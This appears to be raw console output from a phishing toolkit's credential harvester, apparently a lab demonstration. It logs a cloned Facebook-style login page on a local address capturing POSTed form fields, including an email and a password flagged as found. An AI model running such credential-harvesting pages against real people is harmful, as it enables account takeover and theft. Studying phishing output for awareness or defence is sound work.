 192.168.0.30 - - [14/Jan/2024 14:20:29] "GET /index2.html HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2905
PARAM: lsd=AVooZYND4VE
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=085810_f7iT
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=flavio@email.com
POSSIBLE PASSWORD FIELD FOUND: pass=1234567890
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.30 - - [14/Jan/2024 14:20:42] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 302 -